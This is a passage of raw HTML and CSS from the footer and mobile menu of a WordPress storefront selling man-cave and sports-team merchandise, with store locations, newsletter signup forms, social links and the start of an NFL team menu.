.elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-6459158{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-30fddc3{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8254e82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2145 .elementor-element.elementor-element-3f8aee8{text-align:center;}.elementor-2145 .elementor-element.elementor-element-3f8aee8 .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-8659222 .title-after_title, .elementor-2145 .elementor-element.elementor-element-8659222 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-8659222 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-8659222 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-352045{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-352045 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-7e176da .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-537a762{text-align:center;}.elementor-2145 .elementor-element.elementor-element-bb706ec > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-bb706ec{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-fb669ab .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title-after_title, .elementor-2145 .elementor-element.elementor-element-5d5852c .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5d5852c .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-7af5051{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-7af5051 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-64ebae8 .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-7171167{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px -40px 0px;padding:15px 15px 15px 15px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-2667689 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-27458 .title-after_title, .elementor-2145 .elementor-element.elementor-element-27458 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-27458 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-27458 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-8302025{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8302025 img{width:296px;height:24px;}.elementor-2145 .elementor-element.elementor-element-5441439 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-9842147 .title-after_title, .elementor-2145 .elementor-element.elementor-element-9842147 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-9842147 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-9842147 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-5605c93{text-align:center;}.elementor-2145 .elementor-element.elementor-element-5605c93 img{width:21%;}.elementor-2145 .elementor-element.elementor-element-2180880 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2145 .elementor-element.elementor-element-5284257 .title-after_title, .elementor-2145 .elementor-element.elementor-element-5284257 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5284257 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5284257 .title{font-size:14px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:50%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:50%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:50%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:50%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:50%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:50%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:50%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:100%;}}@media(min-width:768px){.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:26.079%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:23.903%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-494578e{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:25%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:25%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:25%;}.elementor-2145 .elementor-element.elementor-element-4016139{width:100%;}.elementor-2145 .elementor-element.elementor-element-e56abe1{width:30%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:25%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:25%;}.elementor-2145 .elementor-element.elementor-element-aa462a6{width:100%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:33.3%;}}</style><div data-elementor-type="wp-post" data-elementor-id="2145" class="elementor elementor-2145" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e8a93b1 wd-section-stretch elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8a93b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cb3111 color-scheme-light" data-id="7cb3111" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-86dc922 elementor-widget elementor-widget-wd_infobox" data-id="86dc922" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/delivery-truck.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE SHIPPING</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-476d677" data-id="476d677" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1b16f7b elementor-widget elementor-widget-wd_infobox" data-id="1b16f7b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/payment-method.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>SECURE PAYMENT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6995e66" data-id="6995e66" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-a4cb8fa elementor-widget elementor-widget-wd_infobox" data-id="a4cb8fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/glove.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>24/7 SUPPORT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6303115" data-id="6303115" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5cf7a53 elementor-widget elementor-widget-wd_infobox" data-id="5cf7a53" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/safe.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>100% SAFE</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494578e" data-id="494578e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bf9d775 elementor-widget elementor-widget-wd_infobox" data-id="bf9d775" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/product-return.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE RETURNS</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6459158 wd-section-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6459158" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7794780 color-scheme-dark" data-id="7794780" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-30fddc3 elementor-widget elementor-widget-image" data-id="30fddc3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9df2b2 color-scheme-dark" data-id="a9df2b2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8254e82 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8254e82" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="https://mymancavestore.com/our-stores/"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Greenville, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Winston-Salem, NC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3f8aee8 elementor-widget elementor-widget-heading" data-id="3f8aee8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5194682 color-scheme-dark" data-id="5194682" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-718014 elementor-widget elementor-widget-wd_extra_menu_list" data-id="718014" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4016139 color-scheme-dark" data-id="4016139" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8659222 elementor-widget elementor-widget-wd_title" data-id="8659222" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h1></div></div></div></div><div class="elementor-element elementor-element-352045 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="352045" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-7e176da elementor-widget elementor-widget-wd_mailchimp" data-id="7e176da" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-left" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768417050" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3c47a38 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3c47a38" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0ca21c" data-id="b0ca21c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-537a762 elementor-widget elementor-widget-image" data-id="537a762" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb706ec wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb706ec" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e56abe1" data-id="e56abe1" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cd3c32 color-scheme-dark" data-id="0cd3c32" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-950caec elementor-widget elementor-widget-wd_extra_menu_list" data-id="950caec" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="/our-stores"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5758157 color-scheme-dark" data-id="5758157" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6328ce3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6328ce3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/broadway-at-the-beach/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/concord-mills-mall/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="/columbiana-centre-mall/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/haywood-mall/"> Greenville, SC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-fb669ab elementor-widget elementor-widget-heading" data-id="fb669ab" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-316bcf7" data-id="316bcf7" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa462a6 color-scheme-dark" data-id="aa462a6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5d5852c elementor-widget elementor-widget-wd_title" data-id="5d5852c" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h4></div></div></div></div><div class="elementor-element elementor-element-7af5051 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="7af5051" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-64ebae8 elementor-widget elementor-widget-wd_mailchimp" data-id="64ebae8" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768417050" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7171167 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7171167" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2667689 color-scheme-dark" data-id="2667689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-27458 elementor-widget elementor-widget-wd_title" data-id="27458" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Payment System:</h1></div></div></div></div><div class="elementor-element elementor-element-8302025 elementor-widget elementor-widget-image" data-id="8302025" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="https://mymancavestore.com/wp-content/uploads/elementor/thumbs/payment-option-rddflr88y8bq42s1elcz76e5ck26tl8rvzuq70b8c0.png" title="payment-option" alt="payment-option" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5441439 color-scheme-dark" data-id="5441439" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-9842147 elementor-widget elementor-widget-wd_title" data-id="9842147" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Shipping System:</h1></div></div></div></div><div class="elementor-element elementor-element-5605c93 elementor-widget elementor-widget-image" data-id="5605c93" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="300" height="88" src="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png 300w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-768x225.png 768w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-150x44.png 150w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2180880 color-scheme-dark" data-id="2180880" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5284257 elementor-widget elementor-widget-wd_title" data-id="5284257" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Our Social Links</h1></div></div></div></div><div class="elementor-element elementor-element-9089827 elementor-widget elementor-widget-wd_social_buttons" data-id="9089827" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/MyManCaveStore/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/my_mancavestore/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mancavestore/" target="_blank" class=" wd-social-icon social-instagram"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://tr.pinterest.com/mymancavestore/" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div></section></div></div></div></div></div><footer class="footer-container color-scheme-dark"><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2026 <a href="https://mymancavestore.com/">Mymancave Store</a>. All rights reserved</p></div></div></div></div></footer></div><div class="wd-close-side woodmart-close-side"></div> <a href="#" class="scrollToTop"></a><div class="mobile-nav wd-side-hidden wd-left wd-left"><div class="wd-search-form woodmart-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id96736" for="apbct__email_id__search_form_96736">96736</label><input 
 id="apbct__email_id__search_form_96736" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_96736" 
 type="text" 
 value="96736" 
 size="30" 
 apbct_event_id="96736"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_96736" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_96736" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="96736" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113567 item-level-1"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1"><a 